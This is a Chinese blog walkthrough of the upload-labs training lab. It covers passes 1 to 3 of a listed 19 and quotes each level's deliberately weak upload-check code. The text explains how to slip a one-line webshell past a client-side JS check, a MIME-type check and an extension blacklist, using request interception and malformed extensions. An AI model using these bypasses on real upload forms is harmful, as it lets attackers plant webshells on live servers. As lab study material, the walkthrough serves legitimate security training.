upload-labs通关记录
文章目录
- 前言
- 1.pass-01
- 2.pass-02
- 3.pass-03
- 4.pass-04
- 5.pass-05
- 6.pass-06
- 7.pass-07
- 8.pass-08
- 9.pass-09
- 10.pass-10
- 11.pass-11
- 12.pass-12
- 13.pass-13
- 14.pass-14
- 15.pass-15
- 16.pass-16
- 17.pass-17
- 18.pass-18
- 19.pass-19
前言
本篇文章记录upload-labs中,所有的通过技巧和各种绕过手法 ,各位看官,若有什么想法,欢迎分享到评论区



1.pass-01
前端js绕过
function checkFile() {var file = document.getElementsByName('upload_file')[0].value;if (file == null || file == "") {alert("请选择要上传的文件!");return false;}//定义允许上传的文件类型var allow_ext = ".jpg|.png|.gif";//提取上传文件的类型var ext_name = file.substring(file.lastIndexOf("."));//判断上传文件类型是否允许上传if (allow_ext.indexOf(ext_name + "|") == -1) {var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;alert(errMsg);return false;}
}
看完之后,就可以发现,这是白名单过滤,只允许图片格式上传


发现弹窗,猜到这是一个js前端验证,绕过方法,只需要将写有一句话木马的文件后缀改为.jpg,然后在抓包修改后缀即可



加GIF89a,是让我们清除的判断,上传的文件有没有被解析

2.pass-02
文件类型绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'] if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '文件类型不正确,请重新上传!';}} else {$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';}
}
只判断文件类型是否是图片类型,抓包修改成image/jpeg就可以了

3.pass-03
畸形后缀名绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array('.asp','.aspx','.php','.jsp');$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //收尾去空if(!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext; if (move_uploaded_file($temp_file,$img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
黑名单过滤,限制大小写;::$DATA;结尾加空格;结尾加点,
将上传的文件名改为年月日时分秒+1000-9999的随机数+原来的文件名
